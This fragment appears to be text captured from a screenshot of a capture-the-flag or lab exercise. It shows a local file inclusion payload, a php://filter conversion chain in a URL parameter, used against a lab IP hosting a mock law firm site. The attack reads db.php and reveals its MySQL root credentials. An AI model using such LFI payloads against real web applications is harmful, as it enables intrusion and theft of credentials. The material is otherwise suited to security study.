 PayloadsAllTheThings/File
fuzzdb/attack-payloads/lf
10.10.179.150/dev/db.ph
Law Firm
10.10.179.150/dev/index.html?view=php://filter/convert.iconv.utf-8.utf-16/resource=db.php
mw MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
��<?php $servername = "localhost"; $username = "root"; $password = "SuperSecureMySQLPassw0rd1337."; $conn = mysqli_connect($servername, $username, $password); if (!$conn) { die("Connection failed: " .
mysqli_connect_error()); } echo "Connected successfully"; ?>